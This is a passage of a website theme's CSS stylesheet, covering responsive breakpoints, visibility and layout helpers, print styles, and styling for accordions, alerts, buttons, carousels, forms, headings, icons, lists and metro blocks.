  ******************************************************************/
}
@media all and (max-device-width: 600px){
	#s-welcome .welcome-titles,
	.welcome-titles {
	  padding-bottom: 200px !important;
	}
}


@media (max-width: 500px) {
	#s-welcome .welcome-titles,
	.welcome-titles {
	  padding-bottom: 200px !important;
	}

}

@media (max-width: 850px) {
	.widget.service{margin-bottom:60px !important;}
	.price-chart-container{margin-bottom:100px !important;}
}

@media (max-width: 940px) {
  .row:not([class*="bp"]) > [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row:not([class*="bp"]).block-columns > [class*="span"] {
    display: inline-block;
  }
  
	.nav-trigger.flyout-trigger {
	  top: 0.75em !important;
	}

	.app-header.app-header-sticky .container{padding-bottom:15px !important;}  
}

@media (max-width: 700px) {
	.welcome-titles {
	  padding-bottom: 100px !important;
	  display:inline-block;
	}
	
	.clients-slider a img, .section.clients .client-logos a img {
	  top: 0 !important;	  
	}
		
	.price-chart-container{margin-bottom:100px !important;}
	
}

@media (max-width: 800px) {	
	.row.block-columns{width:100% !important;}
	.nexus-internal .header-wrapper{border:none !important;}
}

@media (max-width: 460px) {

	.clients-slider a img, .section.clients .client-logos a img {
		transform: translateY(0px) !important;
		max-width:100%;
		height:auto;
	}
	
	.clients-slider a, .section.clients .client-logos a {
	  max-width: 100%;
	}	
	
}

@media (max-width: 1100px) {
	.wcu-content .wcu-features.nexus-wcu-features {
	  position: relative !important;
	}
	
	.why-choose-us .wcu-feature {
	  float: none !important;
	  width: 100% !important;
	}
	
	.why-choose-us .wcu-feature.wcu-right,
	.why-choose-us .wcu-feature.wcu-left{
		padding-right:0 !important;
		padding-left:0 !important;
		display:inline-block;
	}
	
	.wcu-feature .widget-content{width:100% !important;}	
	.why-choose-us .wcu-feature::after{border-bottom:none !important;}

	.nexus-testimonials-slider.nav-carousel [class*="nav-"] {
	  top: 15% !important;
	}	
	
}

@media (max-width: 0px) {
  .row.bp0 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp0.block-columns > [class*="span"] {
    display: inline-block;
  }
}

@media (max-width: 460px) {
  .row.bp1 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp1.block-columns > [class*="span"] {
    display: inline-block;
  }
}

@media (max-width: 720px) {
  .row.bp2 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp2.block-columns > [class*="span"] {
    display: inline-block;
  }
}

@media (max-width: 940px) {
  .row.bp3 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp3.block-columns > [class*="span"] {
    display: inline-block;
  }
}

@media (max-width: 1200px) {
  .row.bp4 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp4.block-columns > [class*="span"] {
    display: inline-block;
  }
}

@media (max-width: 1400px) {
  .row.bp5 [class*="span"] {
    margin-left: 0;
    width: 100%;
  }

  .row.bp5.block-columns > [class*="span"] {
    display: inline-block;
  }
}

.row.block-columns {
  display: inline-block;
  width: 25%;
  margin-bottom:-5px !important;
}

.wpb_tour_next_prev_nav {display: none;}
.vc_toggle_title > h4 {
  font-size: 16px;
  font-weight: 300;
}
.vc_toggle_title {
  border: 1px solid #ddd;
  padding: 9px 25px !important;
}
.vc_toggle {
  margin-bottom: 6px !important;
}
.vc_toggle_content {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #ddd;
  color: #999;
  font-family: inherit;
  margin: -1px 0 0;
  padding: 20px !important;
}
.row.block-columns > [class*="span"] {display: table-cell;}

/* Helper Classes
================================================================ */

/******************************************************************
Visibility
******************************************************************/

.hidden {
  display: none !important;
  visibility: hidden;
}

.visually-hidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.visually-hidden.focusable:active,
.visually-hidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

.invisible,
body .cp-nav-container .logo,
body .cp-nav-container > ul,
body .cp-nav-container > ul > li > ul,
body .cp-nav-container .main-search,
body .cp-nav-container .copyright {
  opacity: 0 !important;
  visibility: hidden !important;
}

.visible,
body .cp-nav-container > ul li:hover > ul,
body.cp-active .cp-nav-container .logo,
body.cp-active .cp-nav-container > ul,
body.cp-active .cp-nav-container .main-search,
body.cp-active .cp-nav-container .copyright,
body.cp-active .cp-trigger {
  opacity: 1 !important;
  visibility: visible !important;
}

/******************************************************************
Element Seperators
******************************************************************/

/******************************************************************
Clearfix
******************************************************************/

.clearfix,
.cf,
form fieldset,
.block-list,
.metro-blocks,
.post-author,
.comments .comment,
.portfolio-items,
.section.banner .container {
  zoom: 1;
}

.clearfix:before,
.clearfix:after,
.cf:before,
form fieldset:before,
.block-list:before,
.post-author:before,
.comments .comment:before,
.portfolio-items:before,
.section.banner .container:before,
.cf:after,
form fieldset:after,
.block-list:after,
.post-author:after,
.comments .comment:after,
.portfolio-items:after,
.section.banner .container:after {
  content: "";
  display: table;
}

.clearfix:after,
.cf:after,
form fieldset:after,
.block-list:after,
.metro-blocks:after,
.post-author:after,
.comments .comment:after,
.portfolio-items:after,
.section.banner .container:after {
  clear: both;
}

/******************************************************************
Column Vertical Align
******************************************************************/

.va-top {
  vertical-align: top !important;
}

.va-middle {
  vertical-align: middle !important;
}

.va-bottom {
  vertical-align: bottom !important;
}

/******************************************************************
Margin/Padding
******************************************************************/

.no-m {
  margin: 0 !important;
}

.no-mt {
  margin-top: 0 !important;
}

.no-mb {
  margin-bottom: 0 !important;
}

/******************************************************************
Vertically Align Anything
******************************************************************/

.clients-slider a img,
.section.clients .client-logos a img {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

/******************************************************************
Horizontal Rules
******************************************************************/

hr.line {
  color: rgba(0, 0, 0, 0.2);
  margin: 1.5rem 0;
}

hr.dotted {
  color: rgba(0, 0, 0, 0.2);
  border-top: 1px dotted;
  margin: 4rem 0;
}

hr.stripes {
  width: 100%;
  height: 10px;
  background-image: url(../../images/stripe-overlay.png);
  background-repeat: repeat;
  opacity: 0.3;
  border: none;
  margin: 1rem 0;
}

hr.large {
  margin: 6rem 0;
}

/******************************************************************
Horizontal Aligning
******************************************************************/

.text-left {
  text-align: left !important;
}

.text-center {
  text-align: center !important;
}

.text-right {
  text-align: right !important;
}

.left {
  float: left !important;
}

.right {
  float: right !important;
}

/******************************************************************
Responsive Visibility
******************************************************************/

/* Show only when resolution is at most X
================================================================ */

@media (min-width: 0px) {
  .max-bp0 {
    display: none !important;
  }
}

@media (min-width: 460px) {
  .max-bp1 {
    display: none !important;
  }
}

@media (min-width: 720px) {
  .max-bp2 {
    display: none !important;
  }
}

@media (min-width: 940px) {
  .max-bp3 {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .max-bp4 {
    display: none !important;
  }
}

@media (min-width: 1400px) {
  .max-bp5 {
    display: none !important;
  }
}

/* Show only when resolution is at least X
================================================================ */

@media (max-width: 0px) {
  .min-bp0 {
    display: none !important;
  }
}

@media (max-width: 460px) {
  .min-bp1 {
    display: none !important;
  }
}

@media (max-width: 720px) {
  .min-bp2 {
    display: none !important;
  }
}

@media (max-width: 940px) {
  .min-bp3 {
    display: none !important;
  }
}

@media (max-width: 1200px) {
  .min-bp4 {
    display: none !important;
  }
}

@media (max-width: 1400px) {
  .min-bp5 {
    display: none !important;
  }
}

/* Print Styles
================================================================ */

@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    -webkit-filter: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }

  a,
  a:visited {
    color: #444 !important;
    text-decoration: underline;
  }

  a:after,
  a:visited:after {
    content: " (" attr(href) ")";
  }

  a abbr[title]:after,
  a:visited abbr[title]:after {
    content: " (" attr(title) ")";
  }

  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

@page {
    margin: 0.5cm;
}

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none;
  }
}

/******************************************************************
Elements
******************************************************************/

/* Accordions
================================================================ */

.accordion {
  margin-bottom: 1.5rem;
}

.accordion > * {
  margin: 0;
  background: transparent;
  border-top: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.accordion > * > *:first-child {
  padding: 1.5rem 1.5rem 1rem;
  margin: 0;
  cursor: pointer;
  font-weight: 400;
  line-height: 1;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  display: block;
}

.accordion > * > *:first-child:before {
  content: "\f138";
  font-family: FontAwesome;
  opacity: 0.4;
  color: #707070;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  margin-right: 0.5rem;
}

.accordion > * > *:first-child ~ * {
  display: none;
  padding: 0 1.5rem 1.5rem;
  margin: 0;
}

.accordion > * > *:first-child ~ * *:last-child {
  margin-bottom: 0;
}

.accordion > *:last-child {
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.accordion > *:hover,
.accordion > *.active {
  background: rgba(255, 255, 255, 0.65);
}

.accordion > *:hover > *:first-child:before,
.accordion > *.active > *:first-child:before {
  opacity: 1;
}


.accordion > *.active > *:first-child:before {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

/* Alert Bars
================================================================ */

.alert-help,
.alert-info,
.alert-danger,
.alert-success {
  padding: 0.85em;
  border: 1px solid;
  font-size: 0.9rem;
  border-radius: 0.25em;
  font-weight: lighter;
  position: relative;
  border: 1px solid rgba(0, 0, 0, 0.15);
}

.alt.alert-help,
.alt.alert-info,
.alt.alert-danger,
.alt.alert-success {
  border-left: 6px solid;
  border-radius: 0;
  position: relative;
}

.alt.alert-help *,
.alt.alert-info *,
.alt.alert-danger *,
.alt.alert-success * {
  position: relative;
  z-index: 1;
}

.alt.alert-help *:first-child:not(:last-child),
.alt.alert-info *:first-child:not(:last-child),
.alt.alert-danger *:first-child:not(:last-child),
.alt.alert-success *:first-child:not(:last-child) {
  margin-bottom: 0.5rem;
}

.alt.alert-help p,
.alt.alert-info p,
.alt.alert-danger p,
.alt.alert-success p {
  margin: 0;
}

.alt.alert-help:before,
.alt.alert-info:before,
.alt.alert-danger:before,
.alt.alert-success:before,
.alt.alert-help:after,
.alt.alert-info:after,
.alt.alert-danger:after,
.alt.alert-success:after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 0;
}

.alt.alert-help:before,
.alt.alert-info:before,
.alt.alert-danger:before,
.alt.alert-success:before {
  background: rgba(0, 0, 0, 0.1);
}

.alt.alert-help:after,
.alt.alert-info:after,
.alt.alert-danger:after,
.alt.alert-success:after {
  background: rgba(255, 255, 255, 0.6);
}

.alert-help a,
.alert-info a,
.alert-danger a,
.alert-success a {
  color: inherit;
  border-bottom: 1px dotted;
}

.alert-help a:hover,
.alert-info a:hover,
.alert-danger a:hover,
.alert-success a:hover {
  text-decoration: none;
}

.alert-help .fa,
.alert-info .fa,
.alert-danger .fa,
.alert-success .fa {
  position: absolute;
  color: inherit;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.alert-help {
  background: #eee8cb !important;
  color: #9b8a38;
}

.alert-info {
  background: #bed6e1 !important;
  color: #5d7f8f;
}

.alert-danger {
  background: #e3d6d6 !important;
  color: #b07070;
}

.alert-success {
  background: #cfe1be !important;
  color: #768f5d;
}

/* Buttons
================================================================ */

.button {
  /******************************************************************
  Basic Structure
  ******************************************************************/
  background: #707070;
  display: inline-block;
  padding: 0 1.25em;
  color: white;
  cursor: pointer;
  text-decoration: none;
  line-height: 2.4;
  border: 2px solid transparent;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  /******************************************************************
  Size Variants
  ******************************************************************/
  /******************************************************************
  Style Variants
  ******************************************************************/
  /******************************************************************
  Color Variants
  ******************************************************************/
  /* Brand Colors */
}

.button:hover {
  background: #575757;
  border-color: transparent;
}

.button .fa {
  margin-right: 0.2em;
}

.button.small {
  font-size: 0.8em;
}

.button.large {
  font-size: 1.2rem;
}

.button.border {
  background: none;
  border: 2px solid;
  color: #111111;
}

.button.disabled {
  opacity: 0.6;
  cursor: default;
  -webkit-transition-delay: 999s;
  transition-delay: 999s;
}

.button.full-width {
  width: 100%;
  text-align: center;
  padding: 0.4em;
}

.button.round {
  border-radius: 1.5em;
  margin-right:0.5em;
  margin-bottom:10px;
}


.button.brand-2 {
  background: #3d5c6d;
}

.button.brand-2:hover {
  background: #2b404c;
}

.button-set .button {
  margin-left: 0.5em;
}

.button-set .button:first-child {
  margin-left: 0;
}

.button-set .text-div {
  margin: 0 0.5rem;
}

.button-set a:not([class*="button"]) {
  border-bottom: 1px dotted;
  color: #111111;
}


button,
button .fa {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

/* Makes input, button and .button elements equal height in Firefox */

input::-moz-focus-inner,
button::-moz-focus-inner {
  border: 0;
  padding: 0;
  margin-top: 1px;
  margin-bottom: 1px;
}

/* Blockquotes
================================================================ */

blockquote {
  margin: 0;
  border: 0;
  position: relative;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

blockquote p,
blockquote h4 {
  margin: 0;
  padding: 0 3rem;
  font-weight: inherit;
}

blockquote p:before,
blockquote p:after,
blockquote h4:before,
blockquote h4:after {
  position: absolute;
  font-family: FontAwesome;
  font-size: 1.8rem;
  color: rgba(0, 0, 0, 0.5);
}

blockquote p:before,
blockquote h4:before {
  content: "\f10d";
  top: -0.25rem;
  left: 0;
}

blockquote p:after,
blockquote h4:after {
  content: "\f10e";
  right: 0;
  bottom: -0.25rem;
}

blockquote h4 {
  line-height: 1;
}

blockquote cite {
  font-weight: bold;
  font-style: normal;
}

@media (max-width: 940px) {
  blockquote p:before,
  blockquote p:after {
    display: none;
  }
}

/* Carousels
================================================================ */

/******************************************************************
Mixins
******************************************************************/

/******************************************************************
Owl Core
******************************************************************/

.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item > img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
  display: none;
}

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */

.no-js .owl-carousel {
  display: block;
}

/******************************************************************
Owl Theme
******************************************************************/

.owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}

.owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}

.owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: rgba(0, 0, 0, 0.75);
  display: block;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-backface-visibility: visible;
  border-radius: 50%;
}

.owl-dots .owl-dot.active span,
.owl-dots .owl-dot:hover span {
  background: rgba(255, 255, 255, 0.4);
}

/* Feature Blocks
================================================================ */



.feature-block {
  background: rgba(255, 255, 255, 0.5);
  border: 1px solid rgba(0, 0, 0, 0.05);
  border-top: none;
  text-align: center;
  padding: 2.5em 1em;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}



.feature-block:hover h4,
.feature-block:hover h5,
.feature-block:hover p {
  color: white !important;
}

.feature-block:hover path {
  fill: white;
}

.feature-block .fa {
  height: 3em;
  width: 3em;
  font-size: 1.8rem;
  line-height: 3.075;
  text-align: center;
  border-radius: 50%;
  color: white;
}



.feature-block h4,
.feature-block h5,
.feature-block p,
.feature-block path {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.feature-block h4 {
  font-weight: 600;
  font-size: 1.4rem;
  margin: 1em 0 0.25em;
}

.feature-block h5 {
  font-size: 1.2rem;
  font-weight: 300;
  margin: 0.25em auto 1rem;
}

.feature-block p {
  font-weight: 300;
  margin: 0;
}

@media (min-width: 940px) {
  .feature-block:hover {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }
}

/******************************************************************
Start building for smaller resolutions
******************************************************************/

@media (max-width: 940px) {
  .feature-block-wrapper:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }
}

/* Fonts
================================================================ */


/* Forms
================================================================ */

form {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  font-size: 1.2rem;
  font-weight: 100;
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

form .form-element {
  position: relative;
}

form .form-element input:focus,
form .form-element textarea:focus {
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

form .form-element input:focus ~ label,
form .form-element textarea:focus ~ label {
  color: white;
  display: inline;
  left: auto;
  padding: 0 0.2em;
  right: -0.025em;
  top: 0;
  z-index: 2;
  margin-right: 0;
  margin-left: 2em;
  display: block !important;
}

form .form-element input:focus:invalid ~ label,
form .form-element textarea:focus:invalid ~ label {
  background: #C23A2C;
}

form .form-element input:focus:valid ~ label,
form .form-element textarea:focus:valid ~ label {
  background: #2DCC70;
}

form .box {
  width: 100%;
  border: 1px solid rgba(255, 255, 255, 0);
  -webkit-transition: 0.4s;
  transition: 0.4s;
  padding: 0.75em;
  background: rgba(0, 0, 0, 0.075);
}



form .box:focus {
  background: white;
}

form fieldset {
  padding: 0;
  margin: 0;
  border: none;
}

form fieldset .form-element {
  margin-bottom: 1em;
}

form label {
  display: inline-block;
  position: absolute;
  left: 1em;
  top: 50%;
  font-size: 0.9rem;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: -1;
  color: rgba(0, 0, 0, 0.5);
  -webkit-transition: 0.4s;
  transition: 0.4s;
  margin-right: 2em;
  margin-left: 0;
}

form input:focus:invalid,
form textarea:focus:invalid {
  border-color: #C23A2C;
}


form input {
  display: block;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

form input[type="checkbox"],
form input[type="radio"] {
  display: inline;
}

form input[type="submit"],
form input button {
  border: none;
  color: white;
  padding: 0.5em 1em;
  display: inline-block;
  width: 100%;
}

form input:required {
  -webkit-box-shadow: none;
  box-shadow: none;
}

form textarea {
  height: 200px;
  margin-bottom: 1em;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-size: 0.9rem;
  color: rgba(0, 0, 0, 0.5);
}

form select {
  color: #111111;
}

form select.box {
  padding: 0.44em;
}

@media (min-width: 460px) {
  form fieldset .form-element {
    float: left;
    width: 49%;
    margin-left: 2%;
    margin-bottom: 2%;
  }

  form fieldset .form-element:nth-child(odd) {
    margin-left: 0;
  }

  form textarea {
    margin-bottom: 2%;
  }
}

@media (min-width: 940px) {
  form label,
  form textarea {
    font-size: 1rem;
  }

  form input[type="submit"],
  form input button {
    width: auto;
  }
}

/* iOS6 toggle switch */

.input-toggle {
  position: relative;
}

.input-toggle input {
  position: absolute;
  opacity: 0;
}

.input-toggle input + label {
  display: block;
  position: relative;
  -webkit-box-shadow: inset 0 0 0px 1px #d5d5d5;
  box-shadow: inset 0 0 0px 1px #d5d5d5;
  text-indent: -5000px;
  height: 30px;
  width: 50px;
  border-radius: 15px;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.05);
}

.input-toggle input + label:before {
  content: "";
  position: absolute;
  display: block;
  height: 30px;
  width: 30px;
  top: 0;
  left: 0;
  border-radius: 15px;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}

.input-toggle input + label:after {
  content: "";
  position: absolute;
  display: block;
  height: 30px;
  width: 30px;
  top: 0;
  left: 0px;
  border-radius: 15px;
  background: white;
  -webkit-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.2);
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.2);
  -webkit-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}

.input-toggle input:checked + label:before {
  width: 50px;
}

.input-toggle input:checked + label:after {
  left: 20px;
}


::-webkit-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
  opacity: 1;
  font-weight: lighter;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

::-moz-placeholder {
  color: rgba(0, 0, 0, 0.5);
  opacity: 1;
  font-weight: lighter;
  transition: 0.4s;
}

:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.5);
  opacity: 1;
  font-weight: lighter;
  transition: 0.4s;
}

::placeholder {
  color: rgba(0, 0, 0, 0.5);
  opacity: 1;
  font-weight: lighter;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

/* Headings
================================================================ */



h1 b,
h2 b,
h3 b,
h4 b,
h5 b,
h6 b {
  font-weight: bolder;
}

h1 i,
h2 i,
h3 i,
h4 i,
h5 i,
h6 i {
  font-style: normal;
}

h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong,
h6 strong {
  text-transform: uppercase;
  font-weight: lighter;
}

h1 em,
h2 em,
h3 em,
h4 em,
h5 em,
h6 em {
  font-weight: lighter;
  font-weight: 100;
  font-style: normal;
}

h1 p,
h2 p,
h3 p,
h4 p,
h5 p,
h6 p {
  font-weight: normal;
}

h1.highlight,
h2.highlight,
h3.highlight,
h4.highlight,
h5.highlight,
h6.highlight {
  margin-left: 0.25em;
  margin-right: 0.25em;
  line-height: 1.45;
}

h1.highlight > b,
h2.highlight > b,
h3.highlight > b,
h4.highlight > b,
h5.highlight > b,
h6.highlight > b {
  color: white;
  font-weight: lighter;
  padding-bottom: 3px;
  text-shadow: none;
}

@-moz-document url-prefix()  {
  h1.highlight,
  h2.highlight,
  h3.highlight,
  h4.highlight,
  h5.highlight,
  h6.highlight {
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-left: 0;
    margin-right: 0;
    padding: 0 0.3em;
  }

  h1.highlight > b,
  h2.highlight > b,
  h3.highlight > b,
  h4.highlight > b,
  h5.highlight > b,
  h6.highlight > b {
    box-decoration-break: clone;
  }
}

h1.dotted,
h2.dotted,
h3.dotted,
h4.dotted,
h5.dotted,
h6.dotted {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.2);
  padding-bottom: 0.75rem;
}

h1.dotted a,
h2.dotted a,
h3.dotted a,
h4.dotted a,
h5.dotted a,
h6.dotted a {
  color: inherit;
}

/* Icons
================================================================ */

/******************************************************************
LivIcons
******************************************************************/

.livicon {
  font-style: normal;
}

.livicon path {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

/******************************************************************
Font Awesome
******************************************************************/

/* CDN version */

/* Self hosted version */

.fa {
  cursor: default;
}

a.fa,
a .fa {
  cursor: pointer;
}

/******************************************************************
Icon Shapes
******************************************************************/

[class^="icon"] {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  height: 2em;
  width: 2em;
  border: 0.125em solid;
  border-color: transparent;
  color: white;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
  position: relative;
}

[class^="icon"] .fa {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  right: 0;
  font-size: 0.9em;
}

[class^="icon"][class*="-lrg"] {
  font-size: 1.2rem;
}

[class^="icon"][class*="-xlrg"] {
  font-size: 1.4rem;
}

[class^="icon"][class*="-border"],
[class^="icon"][class*="-plain"] {
  background: none;
}

[class^="icon"][class*="-border"] {
  border-color: white;
}

[class^="icon"][class*="-round"] {
  border-radius: 50%;
}

/* Images
================================================================ */

/******************************************************************
Responsive Images
******************************************************************/

img {
  max-width: 100%;
  height: auto;
}

/******************************************************************
Style Variants
******************************************************************/

.thumbnail {
  border: 5px solid white;
  -webkit-box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.2);
}

.profile {
  overflow: hidden;
  height: 100px;
  width: 100px;
  border-radius: 50%;
  margin: 0 auto 1em;
}

.profile img {
  max-width: none;
  width: auto !important;
  height: 101%;
}

.profile.profile-alt {
  border: 4px solid white;
  -webkit-box-shadow: 0 0 0 7px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 0 7px rgba(0, 0, 0, 0.2);
}

.profile.profile-border {
  border: 4px solid white;
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1);
}

noindex:-o-prefocus,
.profile {
  border-radius: 0;
}

.testimonial p{
	font-size: 1.4rem;
	font-weight: 100;
	text-align: center;
}

/******************************************************************
Shape Variants
******************************************************************/

.responsive-square,
.responsive-circle {
  position: relative;
  height: 0;
  padding-top: 100%;
  overflow: hidden;
}

.responsive-square img,
.responsive-circle img {
  position: absolute;
  top: 0;
  display: block;
  max-width: none;
  height: 100%;
}

.responsive-circle {
  border-radius: 50%;
}

/* Links
================================================================ */

a {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  text-decoration: none;
  border-bottom: 1px dotted transparent;
}

a:hover {
  text-decoration: none;
}

/* Lists
================================================================ */

ul.reset,
[class*="bullet-list"],
.metro-blocks ul,
.price-chart ul,
.bottom-bar .footer-nav ul,
.breadcrumb ul,
.app-footer .footer-content ul,
.main-nav > ul,
.main-nav > ul > li ul,
.main-nav ul,
.main-nav ul li ul,
.pagination ul,
.section header ul,
ol.reset {
  margin: 0;
  padding: 0;
  list-style: none;
}

ul.clear,
ol.clear {
  padding-left: 1em;
}

.block-list {
  padding: 0;
  list-style: none;
}

.block-list li {
  background: rgba(0, 0, 0, 0.05);
  padding: 0.75em 1em;
  margin-bottom: 0.5em;
}

.block-list .fa {
  opacity: 0.75;
  margin-right: 0.25em;
}

@media (min-width: 940px) {
  .block-list li {
    width: 48.75%;
    float: left;
  }

  .block-list li:nth-child(even) {
    margin-left: 2.5%;
  }
}

[class*="bullet-list"] {
  margin-bottom: 1.75rem;
}

[class*="bullet-list"] li {
  line-height: 1.6;
  position: relative;
  padding-left: 1.5em;
}

[class*="bullet-list"] li:before,
[class*="bullet-list"] li:after {
  font-family: FontAwesome;
  position: absolute;
}

[class*="bullet-list"] li:before {
  content: "\f138";
  left: 0;
}

[class*="bullet-list"] li:after {
  display: none;
  content: "\f137";
  right: 0;
}

[class*="bullet-list"][class*="-right"] li {
  padding-left: 0;
  padding-right: 1.5em;
}

[class*="bullet-list"][class*="-right"] li:before {
  display: none;
}

[class*="bullet-list"][class*="-right"] li:after {
  display: inline-block;
}

/* Metro Blocks
================================================================ */

.metro-block {
  float: left;
  background: rgba(0, 0, 0, 0.75);
  position: relative;
  height: 0;
  width: 33.3333334%;
  width: -webkit-calc(100 / 3);
  width: calc(100 / 3);
  padding-top: 26%;
  text-align: center;
  color: white;
  /******************************************************************
  Style Variants
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.metro-block a {
  display: block;
  color: white;
  position: absolute;
  width: 100%;
  height: 101%;
  top: 0;
}

.metro-block .social-share-overlay {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  z-index: 1;
}

.metro-block .social-share-overlay .fa {
  position: relative;
  top: 50%;
  font-size: 2em;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.metro-block .share-amount {
  position: absolute;
  top: 63%;
  -webkit-transform: translateY(-2.75em) scale(0);
  -ms-transform: translateY(-2.75em) scale(0);
  transform: translateY(-2.75em) scale(0);
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.metro-block .share-amount div {
  text-transform: uppercase;
}

.metro-block .share-amount div:first-child {
  font-size: 1.8rem;
  font-weight: 600;
}

.metro-block .share-amount div:last-child {
  font-size: 0.9rem;
}

.metro-block span {
  display: none;
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0.4em;
